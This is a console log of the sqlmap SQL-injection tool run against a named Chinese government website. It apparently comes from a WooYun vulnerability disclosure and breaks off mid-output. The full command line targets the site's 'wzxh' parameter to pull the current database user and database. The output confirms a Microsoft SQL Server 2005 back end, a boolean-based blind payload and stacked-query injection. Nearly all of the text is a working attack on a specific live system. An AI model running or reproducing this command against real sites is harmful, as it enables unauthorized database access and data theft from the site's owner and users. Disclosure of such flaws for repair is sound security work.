 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.essfdc.gov.cn/Article.asp?wzxh=1081"
 --current-user --current-db
    sqlmap/0.9 - automatic SQL injection and database takeover tool
    http://sqlmap.sourceforge.net
[*] starting at: 10:10:35
[10:10:35] [INFO] using 'C:\Python27\sqlmap\output\www.essfdc.gov.cn\session' as
 session file
[10:10:35] [INFO] resuming injection data from session file
[10:10:35] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[10:10:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: wzxh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: wzxh=1081 AND 3829=3829
    Type: stacked queries
www.wooyun.org